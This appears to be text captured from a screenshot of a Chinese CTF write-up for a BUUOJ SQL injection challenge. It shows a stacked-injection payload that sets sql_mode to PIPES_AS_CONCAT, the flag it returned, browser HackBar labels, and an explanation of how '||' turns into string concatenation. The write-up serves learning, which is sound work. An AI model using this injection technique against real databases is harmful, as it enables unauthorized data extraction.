 • query=1;set sql_mode=pipes_as_concat;select 1
Give me your flag, I will tell you if the flag is right.
提交查询
Array ( [0] => 1 ) Array ( [0] => 1flag{5ac3ffb5-d773-4e08-be97-653d3f1497db} )
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://0c471258-8dc3-444c-98d0-777e88464fa6.node4.buuoj.cn:81/
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
query=1;set sql_mode=pipes_as_concat;select 1
知乎 @Toert
原理很简单,就是通过堆叠注入修改sql服务器模式让操作符"||"变成连接符（和concat函数一样）,
这样原本的sql语句就变成了 select concat($_POST['query'],flag) from flag
mysql的模式模式可以通过修改系统变量sql_mode来改变服务模式,通过查询官网手册,发现这个服
务模式主要是用于兼容不同mysql版本的sql语句能正常执行,而"pipes_as_concat"作用就是将操作
符"||"变为连接符,官方解释如下
· PIPES_AS_CONCAT
将||视为字符串连接操作符（+）(同CONCAT())，而不视为OR。
知乎 @Toert